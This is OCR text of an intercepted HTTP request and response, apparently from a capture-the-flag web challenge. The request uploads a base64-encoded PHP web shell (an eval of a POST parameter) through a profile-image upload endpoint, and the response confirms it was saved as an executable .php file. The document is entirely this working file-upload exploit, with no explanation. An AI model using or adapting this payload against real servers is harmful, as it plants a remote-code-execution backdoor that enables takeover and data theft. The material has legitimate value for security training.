 Request
Pretty Raw Hex \n
1 POST /user/upload HTTP/1.1
2 Host: 114.67.175.224:15325
3 Content-Length: 70
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://114.67.175.224:15325
9 Referer: http://114.67.175.224:15325/User
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=4020d36d2010a0f2e0a0c927a6c8d1c6
13 Connection: close
14
15 image=data:image/php;base64,PD9waHAgZXZhbCgkX1BPU1RbJ2ZsYWcnXSk7Pz4=
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Fri, 18 Feb 2022 10:41:24 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 98
11
12 {
"code":1,
"msg":"保存成功!",
"data":"\/Uploads\/heads\/4b41ecdd32d9ca9f.php",
"url":"",
"wait":3
}